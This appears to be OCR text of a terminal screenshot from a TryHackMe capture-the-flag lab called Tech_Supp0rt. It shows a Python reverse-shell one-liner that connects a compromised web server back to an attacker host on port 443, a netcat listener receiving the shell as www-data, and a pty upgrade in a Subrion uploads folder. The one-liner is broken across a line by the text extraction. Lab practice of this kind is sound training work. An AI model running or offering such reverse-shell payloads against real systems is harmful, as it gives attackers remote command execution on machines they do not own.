 $ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.61.45",443));os
dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
ryan@kali: ~/THM/Tech_Supp0rt:_1 125x15
(ryan㉿kali)-[~/THM/Tech_Supp0rt:_1]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.199.225] 57654
$ whoami && hostname
whoami && hostname
www-data
TechSupport
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@TechSupport:/var/www/html/subrion/uploads$